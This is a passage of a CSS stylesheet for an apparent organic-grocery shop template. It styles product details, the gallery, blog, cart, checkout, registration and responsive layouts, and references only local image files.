    .leftside .highlight ul, .leftside .popular ul {
        margin: 0;
    }

        .leftside .highlight ul li {
            padding: 0 0 10px;
        }

            .leftside .highlight ul li:last-child {
                padding: 0 0 0;
            }

            .leftside .highlight ul li a, .leftside .popular ul li a {
                font-size: 14px;
                font-weight: 400;
                color: #686868;
            }

                .leftside .highlight ul li a:hover, .leftside .popular ul li a:hover {
                    color: #13d22e;
                }

        .leftside .popular ul li {
            background: #f3f3f3;
            border-radius: 40px;
            padding: 8px 16px 7px;
            margin: 0 6px 15px 0;
            line-height: 12px;
        }

            .leftside .popular ul li:last-child {
                margin: 0 5px 0px 0;
            }

    .leftside .bestseller .box:last-child {
        margin-bottom: 0;
    }

.prettyradio > a {
    background: rgba(0, 0, 0, 0) url("../images/uncheck.png") no-repeat scroll 0 0;
    width: 11px;
    height: 11px;
    margin-right: 10px;
    top: 0;
}

    .prettyradio > a.checked {
        background: url("../images/check.png") no-repeat;
    }

.prettycheckbox > a {
    width: 24px;
    height: 24px;
    margin-right: 10px;
    background: url(../images/checkbox.png) 0 0;
    border: none;
}

    .prettycheckbox > a.checked {
        background: url(../images/checkbox1.png) 0 0;
    }
/*--------------------------------- 
[ pagination / .pagination ]
----------------------------------- */
.pagination {
    margin: 30px 0 0;
    width: 100%;
}

    .pagination li:first-child > span {
        border: 0;
        padding: 5px 20px 4px 0;
        color: #686868;
        margin-right: 0px;
        font-size: 16px;
        font-weight: 400;
        border-radius: 8px;
        background-color: transparent;
    }

    .pagination li:hover:first-child > span {
        background-color: transparent;
        color: #686868;
        box-shadow: none;
    }

    .pagination li a {
        padding: 5px 13px;
        color: #686868;
        background-color: transparent;
        border: 1px solid #ccc;
        margin-right: 10px;
        font-size: 16px;
        font-weight: 400;
        border-radius: 50%;
    }

        .pagination li a:hover, .pagination li span:hover, .pagination li a:focus, .pagination li span:focus, .pagination .active a, .pagination .active span, .pagination .active > a:hover, .pagination .active span:hover, .pagination .active a:focus, .pagination .active > span:focus {
            background: #13d22e;
            color: #fff;
            border-color: #13d22e;
            box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.30);
        }

    .pagination li:last-child a {
        padding: 5px 19px 1px;
    }

        .pagination li:last-child a i {
            font-size: 20px;
        }

        .pagination li:last-child a:first-child {
            border-radius: 20px 0 0 20px;
        }

        .pagination li:last-child a:last-child {
            border-radius: 0 20px 20px 0;
        }
/*----------------------------- 
[ shopdetail / .shopdetail ]
------------------------------- */
.shopdetail {
    margin: 50px 0 0;
}

    .shopdetail .thumbnail {
        border: none;
        padding: 0px;
    }

        .shopdetail .thumbnail img {
            width: 100%;
        }

    .shopdetail .thumbnails {
        margin: 0;
    }

        .shopdetail .thumbnails li {
            padding: 0;
            width: 22.5%;
        }

            .shopdetail .thumbnails li + li {
                margin-left: 7px;
            }

    .shopdetail h5 {
        margin: 0 0 10px;
        font-size: 24px;
        color: #686868;
        font-weight: 400;
    }

        .shopdetail h5 span {
            font-weight: 700;
        }

    .shopdetail .rating i {
        font-size: 16px;
        color: #13d22e;
        margin-right: 5px;
    }

        .shopdetail .rating i:last-child {
            color: #686868;
        }

    .shopdetail .shortdes {
        font-size: 14px;
        color: #686868;
        margin: 15px 0 20px;
    }

    .shopdetail .featured {
        margin: 0;
    }

        .shopdetail .featured li {
            font-size: 14px;
            color: #686868;
            padding: 0 0 10px;
        }

            .shopdetail .featured li:last-child {
                padding: 0 0 0px;
            }

            .shopdetail .featured li i {
                color: #13d22e;
                margin-right: 8px;
            }

    .shopdetail hr {
        border-top: 1px solid #ccc;
    }

    .shopdetail .price {
        font-size: 15px;
        font-weight: 500;
        color: #f61c00;
        margin: 33px 8px 0;
        display: inline-flex;
    }

        .shopdetail .price span {
            color: #686868;
            font-size: 15px;
            font-weight: 400;
            text-decoration: line-through;
        }

    .shopdetail .common {
        height: 40px;
        margin: 0 0 50px;
    }

    .shopdetail label {
        font-weight: 600;
        font-size: 16px;
        color: #686868;
        /*	display:inline-block;*/
        margin-right: 10px;
    }

        .shopdetail label span {
            font-weight: 400;
            font-size: 13px;
            color: #B8B8B8;
        }

.qtypara {
    margin-top: -17px;
    margin-bottom: 0px;
    position: relative;
}

    .qtypara .form-control {
        min-width: 90px;
        height: 39px;
        border-radius: 20px;
        text-align: center;
        width: auto;
        display: inline-block;
        color: #686868;
        font-weight: 500;
        font-size: 15px;
        background: #F3F3F3;
        border: 1px solid #F3F3F3;
        box-shadow: none;
    }

    .qtypara .minus {
        left:0;
        height: 39px;
        font-size: 18px;
        position: absolute;
        color: #686868;
        cursor: pointer;
        padding: 6px 6px;
        background: #fff;
        border: 1px solid #f3f3f3;
        border-radius: 20px 0 0 20px;
    }

    .qtypara .add {
        right: 0;
        bottom: 0;
        height: 39px;
        font-size: 18px;
        position: absolute;
        color: #686868;
        cursor: pointer;
        padding: 6px 6px;
        background: #fff;
        border: 1px solid #f3f3f3;
        border-radius: 0 20px 20px 0;
    }

.shopdetail .share .social {
    display: inline-block;
}

    .shopdetail .share .social li {
        padding: 0 5px;
    }

        .shopdetail .share .social li a {
            color: #686868;
            font-size: 18px;
        }

.shopdetail .buttons .btn-default {
    background: transparent;
    border: 1px solid #d0d0d0;
    color: #686868;
    font-weight: 400;
    font-size: 18px;
    padding: 10px 15px;
    text-transform: uppercase;
    border-radius: 50%;
}

    .shopdetail .buttons .btn-default:first-child {
        border-radius: 26px;
        padding: 11px 19px;
    }

        .shopdetail .buttons .btn-default:first-child i {
            margin-right: 6px;
        }

    .shopdetail .buttons .btn-default:hover {
        background: #13d22e;
        border: 1px solid #13d22e;
        color: #fff;
        box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.30);
    }

    .shopdetail .buttons .btn-default + .btn-default {
        margin-left: 15px;
    }

.shopdetail .nav-tabs {
    margin: 5px 0 14px;
    border-top: 1px solid #ccc;
    padding-top: 15px;
}

    .shopdetail .nav-tabs > li {
        padding: 0px;
        float: left;
    }

        .shopdetail .nav-tabs > li + li {
            margin-left: 15px;
        }

        .shopdetail .nav-tabs > li a {
            border-radius: 40px;
            background: transparent;
            color: #686868;
            font-weight: 400;
            font-size: 14px;
            text-align: center;
            border: 1px solid #ccc;
            padding: 11px 13px;
            width: 157px;
        }

        .shopdetail .nav-tabs > li:hover a, .shopdetail .nav-tabs > li.active a {
            background: #13d22e;
            color: #fff;
            border: 1px solid #13d22e;
        }

.shopdetail .tab-content {
    padding: 25px 30px 0;
    border: 1px solid #ddd;
}

    .shopdetail .tab-content p {
        font-size: 14px;
        color: #686868;
        line-height: 24px;
        margin: 8px 0 25px;
    }

    .shopdetail .tab-content b {
        font-size: 18px;
        font-weight: 500;
        color: #17161f;
    }

.shopdetail #tab-review h2, .shopdetail #form-review h2 {
    font-weight: 500;
    font-size: 16px;
    color: #17161f;
    margin: 0 0 20px;
}

.shopdetail #tab-review .detail {
    padding: 13px 15px 3px;
    background: #f3f3f3;
    margin: 0 0 25px 70px;
    color: #686868;
}

    .shopdetail #tab-review .detail ul li .fa-stack:last-child {
        color: #686868;
    }

    .shopdetail #tab-review .detail ul li .fa-stack, .shopdetail #form-review .fa-stack {
        width: 1.25em;
        height: 1em;
        color: #14d12f;
    }

.shopdetail #tab-review .fa-stack, .shopdetail #form-review .fa-stack {
    width: 1.25em;
    height: 1em;
    color: #686868;
}

.shopdetail #tab-review .fa, .shopdetail #form-review .fa {
    font-size: 14px;
}

.shopdetail #tab-review .detail p {
    margin: 0 0 20px;
}

.shopdetail #tab-review .image {
    float: left;
    margin-right: 10px;
}

.shopdetail #form-review label {
    font-weight: 400;
    font-size: 14px;
    margin: 0 0 10px;
}

.shopdetail #form-review .form-control {
    background: #f3f3f3;
    border: none;
    min-height: 33px;
    box-shadow: none;
    border-radius: 0px;
}

.shopdetail #form-review .buttons .btn {
    background: #13d22e;
    border-color: #13d22e;
    padding: 7px 42px;
    color: #fff;
    margin: 25px 0 30px;
    border-radius: 40px;
}

.shopdetail #form-review li {
    line-height: 15px;
}

    .shopdetail #form-review li + li {
        border-left: 1px solid #cccccc;
    }

.shopdetail #form-review {
    margin: 25px 0 0;
}
/*--------------------------------
[ gallery / .gallery ]
---------------------------------- */
.gallery, .blog-detail {
    margin: 50px 0;
}

    .gallery .box {
        margin-bottom: 30px;
    }

        .gallery .box .image {
            position: relative;
        }

            .gallery .box .image img {
                border-radius: 20px;
            }

            .gallery .box .image .hoverbox {
                position: absolute;
                opacity: 0;
                top: 7px;
                left: 7px;
                cursor: pointer;
                right: 7px;
                bottom: 7px;
            }

        .gallery .box:hover .hoverbox {
            -webkit-transition: all 1.5s ease;
            -moz-transition: all 1.5s ease;
            -o-transition: all 1.5s ease;
            -ms-transition: all 1.5s ease;
            transition: all 1.5s ease;
            opacity: 1;
        }

        .gallery .box .image .show {
            text-align: center;
            background: rgba(255, 255, 255, 0.80);
            width: 100%;
            height: 100%;
            border-radius: 20px;
        }

            .gallery .box .image .show i {
                color: #13d22e;
                font-size: 60px;
                cursor: pointer;
                transition: transform 0.35s ease 0s;
                position: absolute;
                left: 0;
                right: 0;
                top: 40%;
            }

    .gallery #myModal {
        background: rgba(0, 0, 0, 0.70) none repeat scroll 0 0;
    }

        .gallery #myModal .controls {
            position: absolute;
            font-size: 18px;
            color: #fff;
            top: 50%;
        }

        .gallery #myModal .previous, .gallery #myModal .next {
            font-size: 30px;
            background: #fff;
            color: #686868;
            padding: 2px 15px 1px;
            line-height: 16px;
        }

            .gallery #myModal .previous:hover, .gallery #myModal .next:hover {
                background: #13d22e;
                color: #fff;
            }

        .gallery #myModal .previous {
            left: -90px;
            border-radius: 20px 0 0 20px;
        }

        .gallery #myModal .next {
            right: -90px;
            border-radius: 0 20px 20px 0;
        }

    .gallery .modal-content {
        background: transparent;
    }

    .gallery #myModal .modal-body {
        padding: 0px;
    }

        .gallery #myModal .modal-body img {
            width: 100%;
            border-radius: 20px;
        }

    .gallery #myModal button.close {
        position: absolute;
        top: -5%;
        right: 0;
        font-size: 24px;
        color: #fff;
        opacity: 100;
    }
/*---------------------------- 
[ maintest / .maintest ]
------------------------------ */
.maintest .box {
    margin-bottom: 50px;
}

    .maintest .box img {
        float: left;
        margin: 0 25px 0 0;
    }

    .maintest .box p {
        font-size: 14px;
        color: #000;
        margin: 0;
        padding: 20px 0 0;
        line-height: 24px;
    }

        .maintest .box p i {
            font-size: 32px;
            color: #999;
        }

        .maintest .box p .first {
            margin: 0 0px 30px 0;
            float: left;
            -ms-transform: rotate(180deg);
            -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
        }

        .maintest .box p .last {
            vertical-align: middle;
        }
/*-------------- 
[ faq / .faq ]
---------------- */
.faq .commontop h4 i:first-child {
    margin-left: 25px;
}

.faq .payment {
    margin: 30px 0 50px;
}

.faq h6 {
    font-size: 18px;
    font-weight: 500;
    color: #17161f;
    margin: 0 0 20px;
}

.faq p {
    font-size: 14px;
    color: #686868;
    margin: 0 0 50px;
    line-height: 24px;
}
/*------------------- 
[ timer / .timer ]
--------------------- */
.comingsoon {
    margin: 100px 0;
}

    .comingsoon h4 {
        font-size: 56px;
        font-weight: 500;
        color: #17161f;
        margin: 0 0 20px;
    }

    .comingsoon .text {
        font-size: 20px;
        font-weight: 400;
        color: #686868;
        margin: 0 0 50px;
    }

    .comingsoon .desc {
        font-size: 14px;
        font-weight: 400;
        color: #686868;
        margin: 0 0 50px;
    }

.timer #ctime ul {
    margin: 0 0 80px;
}

.timer #ctime li {
    border: 1px solid #ccc;
    height: 198px;
    width: 255px;
    color: #13d22e;
    font-size: 60px;
    font-weight: 400;
    padding: 20px 0;
    text-align: center;
}

    .timer #ctime li span {
        color: #686868;
        font-size: 30px;
        font-weight: 400;
        display: block;
    }

    .timer #ctime li + li {
        margin-left: 30px;
    }

.comingsoon .subscribe .form-group, .error .subscribe .form-group {
    margin: 0;
    position: relative;
}

.comingsoon .subscribe input, .error .subscribe input {
    min-width: 500px;
    height: 54px;
    font-size: 14px;
    font-weight: 400;
    color: #999;
    border: 1px solid #ccc;
    border-radius: 40px;
    padding: 10px 15px;
}

.comingsoon .subscribe .btn-news, .error .subscribe .btn-news, .error p button {
    color: #fff;
    font-size: 18px;
    font-weight: 400;
    border-radius: 40px;
    padding: 6px 32px;
    background: #13d22e;
    border: none;
    text-transform: uppercase;
    height: 50px;
    position: absolute;
    right: 28%;
    top: 0;
    margin: 2px 4px 2px 0;
}
/*------------------------- 
[ error / .error ]
--------------------------- */
.error {
    margin: 100px 0;
    text-align: center;
}

    .error img {
        margin: 0 auto 40px;
    }

    .error h5 {
        font-size: 48px;
        font-weight: 500;
        color: #17161f;
        margin: 0 0 30px;
        text-transform: uppercase;
    }

    .error p {
        font-size: 18px;
        color: #686868;
        font-weight: 400;
        margin: 0 0 80px;
        letter-spacing: 1px;
    }

        .error p button {
            position: relative;
            right: 0;
            margin-left: 20px;
        }
/*--------------------------------------- 
[ mainblog / .mainblog / .blog-detail]
----------------------------------------- */
.mainblog {
    margin: 80px 0 50px;
}

    .mainblog .blog .box .caption .button-group hr {
        margin: -14px 11% 0;
        border-top: 1px solid #CCCCCC;
        width: 77%;
    }

    .mainblog .blog .box .caption .button-group a {
        color: #13d22e;
    }

.blog-detail .image {
    position: relative;
}

    .blog-detail .image .onhover {
        position: absolute;
        bottom: 5px;
        left: 5px;
    }

        .blog-detail .image .onhover p {
            background: #13d22e;
            color: #fff;
            width: 52px;
            height: 52px;
            text-align: center;
            padding: 8px 0 0 0;
            margin: 0;
            line-height: 18px;
            font-size: 16px;
        }

.blog-detail .matter h4 {
    margin: 22px 0 8px;
    color: #17161f;
    font-size: 18px;
    font-weight: 500;
}

.blog-detail .matter h6 {
    margin: 0 0 30px;
    color: #686868;
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
}

.blog-detail .matter .link {
    margin: 0 0 20px;
}

    .blog-detail .matter .link li {
        padding: 0 30px 0 0;
        font-size: 14px;
        color: #686868;
    }

        .blog-detail .matter .link li i {
            border-radius: 50%;
            border: 1px solid #ccc;
            padding: 5px 6px;
            margin-right: 11px;
        }

            .blog-detail .matter .link li i:hover {
                background: #13d22e;
                color: #fff;
                border: 1px solid #13d22e;
                box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.30);
            }

.blog-detail .matter .des {
    color: #686868;
    font-size: 14px;
    margin: 0 0 20px;
    line-height: 24px;
}

.blog-detail .matter .des1 {
    background: #F3F3F3;
    padding: 28px;
    font-size: 16px;
    font-weight: 500;
    color: #17161E;
    text-align: center;
    line-height: 26px;
    margin: 0 25px 24px;
    font-style: italic;
}

.blog-detail .matter .social {
    margin: 50px 0;
}

    .blog-detail .matter .social li {
        color: #17161f;
        font-size: 18px;
        padding: 0 15px 0 0;
    }

        .blog-detail .matter .social li a {
            color: #686868;
            font-size: 14px;
        }

            .blog-detail .matter .social li a i {
                border: 1px solid #ccc;
                border-radius: 50%;
                padding: 8px 9px;
            }

.blog-detail .matter h5 {
    margin: 0 0 24px;
    color: #17161f;
    font-size: 24px;
    font-weight: 600;
    text-transform: uppercase;
}

.blog-detail .comment {
    margin: 50px 0;
}

    .blog-detail .comment h3 {
        font-size: 24px;
        margin: 0 0 5px;
        color: #17161f;
        font-weight: 600;
    }

    .blog-detail .comment .des {
        font-size: 14px;
        margin: 0 0 15px;
        color: #686868;
        font-style: italic;
    }

    .blog-detail .comment ul {
        margin: 0;
    }

        .blog-detail .comment ul li {
            padding: 35px 0;
            border-bottom: 1px solid #ccc;
        }

            .blog-detail .comment ul li:last-child {
                padding: 35px 0 0 130px;
                border-bottom: none;
            }

            .blog-detail .comment ul li img {
                float: left;
                margin: 0 50px 50px 0;
            }

            .blog-detail .comment ul li h4 {
                font-size: 13px;
                font-weight: 500;
                margin: 0 0 15px;
                color: #17161f;
                text-transform: uppercase;
            }

                .blog-detail .comment ul li h4 span {
                    color: #13d22e;
                }

            .blog-detail .comment ul li p {
                font-size: 14px;
                margin: 0 0 25px;
                color: #686868;
                line-height: 24px;
            }

            .blog-detail .comment ul li a i {
                font-size: 14px;
                color: #13d22e;
                border: 1px solid #13d22e;
                border-radius: 50%;
                padding: 9px;
            }
/*-------------------
[ leave / .leave ]
--------------------- */
.leave {
    background: #f3f3f3;
    padding: 50px 0;
}

    .leave h1 {
        font-size: 24px;
        font-weight: 600;
        margin: 0 0 5px;
        color: #17161f;
    }

    .leave p {
        font-size: 16px;
        margin: 0 0 30px;
        color: #686868;
        font-style: italic;
    }

    .leave .form-group {
        margin-bottom: 0;
    }

    .leave input, .leave textarea {
        font-size: 14px;
        font-weight: 500;
        margin: 0 0 30px;
        color: #686868;
        border-radius: 0;
        height: 45px;
        text-transform: uppercase;
    }

    .leave textarea {
        height: 200px;
    }

    .leave .btn-primary {
        font-size: 14px;
        font-weight: 500;
        background: #13d22e;
        color: #fff;
        padding: 14px 30px;
        text-transform: uppercase;
        margin-top: 20px;
    }
/*--------------------------------- 
[ contactus / .contactus ]
----------------------------------- */
.contactus form .form-group {
    margin-bottom: 0;
}

.contactus form .form-control {
    background: transparent;
    min-height: 50px;
    color: #999;
    margin-bottom: 30px;
}

.contactus form textarea {
    height: 150px;
}

.contactus .btn-primary {
    background: #13d22e;
    border-radius: 40px;
    padding: 14px 30px;
    margin-top: 20px;
    color: #fff;
}

.address {
    position: relative;
    background: #fff;
    border-radius: 100px;
    box-shadow: 0px -3px 13px 0px rgba(145,145,145,0.47);
    bottom: -10px;
    z-index: 999;
    padding: 80px 100px;
}

    .address ul {
        margin: 0;
    }

        .address ul li {
            padding: 1px 56px 0 0;
            font-size: 16px;
            color: #000;
            vertical-align: middle;
        }

    .address a {
        color: #000;
        text-decoration: none;
    }

}

.address ul li:last-child {
    padding: 0;
}

.address ul li:first-child i {
    vertical-align: middle;
    float: left;
}

.address ul li i {
    font-size: 24px;
    margin-right: 20px;
}

.map iframe {
    width: 100%;
    height: 500px;
    border: 0;
}
/*-------------------------- 
[ register / .register ]
---------------------------- */
.register .prettycheckbox > a.checked {
    box-shadow: 0px 4px 8px 0px rgba(0,0,0,0.30);
}

.register .box {
    background: #f2f2f2;
    border-radius: 5px;
    margin: 0 0 40px 0;
    padding: 27px 30px 25px;
}

.register .commontop {
    margin: 0px 0 25px;
}

    .register .commontop h4 i:first-child, .confirm .commontop h4 i:first-child {
        margin-left: 25px;
    }

.register p {
    font-size: 14px;
    color: #686868;
    margin: 0 0 15px;
}

.register ul {
    margin: 0 0 40px;
}

    .register ul li {
        padding: 12px 10px;
        text-align: center;
        width: 47%;
        font-size: 16px;
        font-weight: 500;
        border-radius: 4px;
        text-transform: uppercase;
    }

        .register ul li + li {
            margin-left: 20px;
        }

        .register ul li a {
            color: #fff;
        }

        .register ul li i {
            margin-right: 30px;
        }

        .register ul li:first-child {
            background: #3B5999;
        }

        .register ul li:last-child {
            background: #DC4437;
        }

.register .form-group {
    margin-bottom: 0;
}

.register label {
    color: #17161f;
    font-size: 16px;
    font-weight: 500;
    margin: 0 0 15px;
    text-transform: uppercase;
}

.register .form-control {
    height: 50px;
    color: #999;
    border: 1px solid #ccc;
    margin-bottom: 20px;
    width: 95%
}

.register .links {
    color: #17161f;
    font-size: 14px;
    margin: 0 0 15px;
}

    .register .links a {
        color: #13d22e;
        font-weight: 500;
    }

    .register .links input {
        margin: 0 8px 0 0;
        display: inline-block;
        vertical-align: middle;
    }

.register .btn-primary {
    margin: 0 0 30px;
    background: #3B5999;
    color: white;
    width: 120px;
}

.register .box .btn-primary {
    /*margin:15px 0 0;*/
    margin: -20px 5px 3px;
    background: #DC4437;
    color: white;
    width: 100px;
}
/*---------------------- 
[ Mycart / .mycart ]
------------------------ */
.mycart {
    margin: 50px 0;
}

    .mycart .listproducts {
        margin: 0 0 20px;
    }

        .mycart .listproducts thead td {
            background: #13d22e;
            color: #fff;
            font-size: 18px;
            font-weight: 500;
            padding: 15px 30px;
        }

        .mycart .listproducts tbody td {
            padding: 1px 38px;
            vertical-align: middle;
            font-size: 14px;
            font-weight: 500;
            color: #17161f;
            border-top: none;
            border-bottom: 1px solid #ccc;
        }

            .mycart .listproducts tbody td img {
                margin: 0 3px 0 0;
                float: left;
                border: 1px solid #F9F9F9;
                width: 100px;
                height: 100px;
            }

            .mycart .listproducts tbody td .name {
                color: #17161f;
                margin: 34px 0 0;
            }

            .mycart .listproducts tbody td:nth-child(4), .mycart .listproducts tbody tr:last-child td:last-child {
                color: #17161f;
            }

        .mycart .listproducts button {
            background: none;
            border: none;
            box-shadow: none;
            font-size: 20px;
            color: #17161f;
        }

        .mycart .listproducts tbody tr:last-child td {
            color: #17161f;
        }

        .mycart .listproducts .qtypara .add {
            right: 25%;
        }

    .mycart .buttons .btn-primary + .btn-primary {
        margin-left: 30px;
    }

    .mycart .cartable {
        padding: 0px;
        margin: 0px 0 0;
    }

        .mycart .cartable h5 {
            font-size: 18px;
            font-weight: 500;
            color: #17161f;
            margin: 0 0 20px;
        }

        .mycart .cartable p {
            font-size: 14px;
            color: #686868;
            margin: 0 0 30px;
        }

        .mycart .cartable .form-group {
            margin: 0;
        }

        .mycart .cartable form label {
            font-size: 14px;
            color: #17161f;
            font-weight: 500;
        }

        .mycart .cartable .form-control {
            margin: 0 0 0px;
            font-size: 12px;
            color: #999;
            background: #f3f3f3;
            border: none;
            height: 40px;
        }

        .mycart .cartable .btn-primary {
            padding: 13px 33px;
        }

        .mycart .cartable table tr td {
            border-bottom: 1px solid #F9F9F9;
            font-size: 14px;
            color: #686868;
            padding: 10px 0;
        }

/*---------------------- 
[ checkout / .checkout ]
------------------------ */
.checkout, .confirm, .register, .header2 #banner, .maintest, .contactus {
    margin: 30px 0 50px;
}

    .checkout .commontop {
        min-height: 30px;
    }

    .checkout .form-group {
        margin-bottom: 0;
    }

    .checkout label {
        font-size: 14px;
        font-weight: 400;
        color: #17161f;
        margin-bottom: 10px;
    }

    .checkout .form-control {
        min-height: 50px;
        font-size: 13px;
        font-weight: 600;
        border-color: #ccc;
        color: #000;
        margin-bottom: 30px;
    }

    .checkout form textarea {
        height: 150px;
    }

    .checkout .create .check {
        font-size: 14px;
        font-weight: 400;
        color: #000;
        font-style: italic;
        text-transform: capitalize;
    }

    .checkout h6 {
        font-size: 15px;
        font-weight: 800;
        color: #17161f;
        margin: 15px 0 20px;
        text-transform: uppercase;
    }

    .checkout .bank-transfer ul {
        margin: 0;
    }

        .checkout .bank-transfer ul li {
            border-bottom: 1px solid #DDDDDD;
            padding: 11px 0 10px;
        }

            .checkout .bank-transfer ul li:first-child {
                padding: 0 0 2px;
            }

    .checkout .bank-transfer .check {
        font-size: 14px;
        font-weight: 400;
        color: #17161f;
        text-transform: uppercase;
        width: 100%;
    }

    .checkout .bank-transfer p {
        color: #686868;
        font-size: 13px;
        line-height: 23px;
        font-style: italic;
        margin: 0;
    }

    .checkout .cartable1 td {
        padding: 12px 0;
        font-size: 14px;
        font-weight: 500;
        color: #17161f;
        text-transform: uppercase;
    }

    .checkout .cartable1 tbody tr:first-child td {
        padding-top: 0;
        border-top: none;
    }

    .checkout .cartable1 tbody tr:last-child td {
        font-size: 14px;
        border-bottom: 1px solid #ddd;
    }

        .checkout .cartable1 tbody tr:last-child td:last-child {
            color: #17161f;
        }

    .checkout .btn-primary {
        padding: 10px 35px;
        margin: 3px 0 0;
        background: #DC4437;
        color: #fff;
    }
    /*---------------------- 
[ confirm / .confirm ]
------------------------ */
    .confirm h5 {
        font-size: 18px;
        font-weight: 800;
        color: #17161f;
        margin: 0 0 30px;
    }

    .confirm table {
        width: 100%;
        margin: 0 0 8px;
    }

        .confirm table tr td {
            font-size: 14px;
            color: #17161C;
            font-style: italic;
            padding: 0 0 30px 0;
            line-height: 12px;
        }

            .confirm table tr td span {
                color: #686868;
                font-style: normal
            }

    .confirm h3 {
        font-size: 18px;
        font-weight: 500;
        color: #17161f;
        margin: 0;
        border-top: 1px solid #CCCCCC;
        border-bottom: 1px solid #CCCCCC;
        padding: 32px 0 30px;
        width: 60%;
        line-height: 12px;
    }

        .confirm h3 span {
            font-size: 14px;
            font-weight: 500;
            color: #686868;
            float: right;
            margin: 0 58px 0 0;
        }

    .confirm .image {
        margin: 50px auto 45px;
    }

    .confirm h2 {
        font-size: 40px;
        font-weight: 500;
        color: #17161f;
        margin: 0 0 15px;
    }

    .confirm p {
        font-size: 20px;
        font-weight: 500;
        color: #686868;
        margin: 0;
    }

    .confirm .btn-primary {
        margin: 10px 2px 0;
        padding: 13px 7px;
    }

        .confirm .btn-primary:first-child {
            margin: 0 0px 0 0;
        }

    .checkout .cards {
        margin-right: 78%;
    }
/*----------------
[responsive]
------------------*/
@media (max-width:1280px) {
    #season .owl-buttons .owl-next {
        right: 0px;
    }

    #season .owl-buttons .owl-prev {
        left: 0px;
    }
}

@media (max-width:1180px) {
    #menu .nav > li > a {
        padding: 15px 20px 15px;
    }

    #menu .topheader .dropdown-menu {
        width: 1000px;
    }

    .nav-tabs > li > a {
        padding: 10px 26px 11px;
        font-size: 12px;
    }

    .deals .left h3 {
        font-size: 27px;
    }

        .deals .left h3 span {
            font-size: 42px;
        }

    .deals .left ul li {
        width: 70px;
    }

    .deals .box .caption h4 {
        font-size: 14px;
    }

    .deals .box .caption .btn-primary {
        font-size: 11px;
    }

    .deal .owl-buttons .owl-next {
        right: 75%;
    }

    .vegetables .owl-buttons .owl-prev, .fruits .owl-buttons .owl-prev {
        left: 71%;
    }

    .vegetables .box .caption, .fruits .box .caption, .leftside .bestseller .box .caption {
        padding-left: 5px;
    }

        .vegetables .box .caption .button-group button, .fruits .box .caption .button-group button, .leftside .bestseller .box .caption .button-group button {
            padding: 4px 3px;
            font-size: 12px;
            width: 26px;
            height: 27px;
        }

            .vegetables .box .caption .button-group button + button, .fruits .box .caption .button-group button + button, .leftside .bestseller .box .caption .button-group button + button {
                margin-left: 0;
            }

    .testimonail .owl-buttons .owl-next {
        right: 43%;
    }

    .blog .box .caption .button-group hr {
        margin: -14px 28% 0;
        width: 122px;
    }

    .shipping .box h4 {
        font-size: 16px;
    }

    .shipping .box p {
        font-size: 12px;
    }

    footer #newsletter .input-group input {
        width: 49%;
    }

    footer p {
        font-size: 13px;
    }

    .header2 #menu .nav > li > a {
        padding: 10px 9px;
    }

    .header2 .product-thumb .button-group button {
        padding: 25px 16px;
    }

    .header2 .testimonail1 .box {
        padding: 0;
        text-align: center;
    }

        .header2 .testimonail1 .box img {
            float: none;
            margin: 0 auto 30px;
        }

    .header2 .testimonail1 .owl-buttons .owl-next {
        right: 43%;
    }

    .header2 .blog .box .caption h6 {
        margin: 0 0 10px;
    }

    .header2 .blog .box .caption p {
        margin: 0 0 10px;
        font-size: 12px;
    }

    .header2 #menu .topheader .dropdown-menu {
        width: 740px;
    }

    #menu .topheader .dropdown-menu ul li a, #menu .topheading .dropdown-menu li a {
        font-size: 12px;
    }

    .header2 .about .commontop .img::after {
        right: 73.5%;
    }

    .header3 #menu .nav > li > a {
        padding: 15px 15px 15px;
    }

    .header3 .slideshow1 .owl-buttons .owl-next {
        right: 43%;
    }

    .header3 .testimonail3 .box p {
        font-size: 12px;
    }

    .header3 .testimonail3 .owl-buttons .owl-prev {
        left: 40%;
    }

    .header3 .blog .box .caption .common ul li + li {
        margin-left: 10px;
    }

    .header3 footer h5 {
        font-size: 16px;
    }

    .header3 footer #newsletter .input-group input {
        width: 72%;
    }

    .header3 #menu .topheader .dropdown-menu {
        width: 700px;
    }

    .header3 header #srch .form-control {
        width: 136px;
    }

    .header4 .top .icon li, .header4 .top .icons li {
        padding: 0 8px 0 0;
    }

        .header4 .top .icon li .social li {
            padding: 0 4px 0 0;
        }

    .header4 .about .wid1 {
        width: 54%;
    }

    .header4 .about .wid2 {
        width: 44%;
    }

    .blog .box .caption p, .header4 .blog .box .caption h6, .chooseus .box ul li p {
        font-size: 12px;
    }

    .header4 .testimonail4 .box p {
        font-size: 13px;
    }

        .header4 .testimonail4 .box p .first {
            margin: 0 0 45px 0;
        }

    .header4 .blog .box .image {
        width: 50%;
    }

    .header4 .blog .box .caption h4 {
        font-size: 16px;
    }

    .header4 footer .contacts {
        margin-right: 86px;
    }

    .organic .des, .organic .des2 {
        font-size: 13px;
    }

    .chooseus .box ul li {
        padding: 0 0 60px;
        width: 69%;
    }

    .chooseus .box .vegbanner {
        width: 60%;
    }

    .mainblog .blog .box .caption .button-group hr {
        margin: -14px 13% 0;
        width: 73%;
    }

    .timer #ctime li {
        width: 22%;
    }

    .comingsoon .subscribe .btn-news, .error .subscribe .btn-news {
        right: 23.4%;
    }

    .confirm .commontop h4 {
        font-size: 20px;
    }

    .confirm table tr td {
        font-size: 13px;
    }

    .confirm h2 {
        font-size: 32px;
    }

    .address ul li {
        padding: 0 45px 0 0;
    }

    .mycart .cartable .btn-primary {
        font-size: 14px;
    }

    .maintest .box p {
        font-size: 11px;
    }

    .mycart .listproducts .qtypara .add {
        right: 11%;
    }

    .shopdetail .thumbnails li {
        width: 22%;
    }

    .product-thumb .image .onhover ul li:first-child {
        width: 59%;
    }

    .product-thumb .image .onhover ul li {
        width: 18%;
    }
}

@media (max-width:1024px) {
    #menu .topheader .dropdown-menu {
        width: 956px;
    }

    .header2 #menu .topheader .dropdown-menu {
        width: 700px;
    }

    .header3 .slideshow1 .owl-buttons .owl-next {
        right: 42%;
    }
}

@media (max-width:1000px) {

    .top .icon li a, .top .icons li a {
        font-size: 11px;
    }

    #menu .nav > li > a {
        font-size: 12px;
        padding: 15px 13px 15px;
    }

    #menu .nav > li:last-child > a {
        padding: 15px 0 15px 14px;
    }

    #menu .nav > li:nth-child(5) > a {
        margin-left: 175px;
    }

    #menu .topheader .dropdown-menu {
        width: 800px;
    }

        #menu .topheader .dropdown-menu ul li a {
            font-size: 11px;
        }

        #menu .topheader .dropdown-menu h2 {
